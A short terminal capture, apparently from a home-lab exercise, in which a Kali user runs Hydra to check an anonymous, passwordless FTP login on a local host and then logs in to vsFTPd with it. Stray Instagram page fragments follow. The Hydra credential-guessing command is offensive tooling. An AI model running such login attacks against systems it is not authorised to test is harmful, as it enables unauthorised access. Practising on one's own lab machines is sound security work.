 (abhijeet㉿kali)-[~]
$ hydra ftp://192.168.0.108 -l anonymous -e n
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 00:13:48
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.0.108:21/
[21][ftp] host: 192.168.0.108 login: anonymous
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 00:13:49
(abhijeet㉿kali)-[~]
$ ftp 192.168.0.108
Connected to 192.168.0.108.
220 (vsFTPd 3.0.3)
Name (192.168.0.108:abhijeet): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
zsh: suspended ftp 192.168.0.108
Instagram
Login
Instagram (@instagram)
Get your business started on
Advertising